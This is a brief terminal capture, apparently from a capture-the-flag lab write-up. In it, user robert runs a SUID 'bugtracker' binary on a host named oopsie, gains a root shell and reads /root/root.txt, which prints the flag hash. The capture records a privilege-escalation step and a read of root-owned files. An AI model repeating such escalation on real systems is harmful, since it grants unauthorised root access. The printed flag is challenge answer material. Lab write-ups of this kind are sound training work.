 robert@oopsie:/var/www/html/uploads$ /usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 123
---------------
# whoami
root
# ls /root
reports  root.txt
# /bin/cat /root/root.txt
af13b0bee69f8a877c3faf667f7beacf
#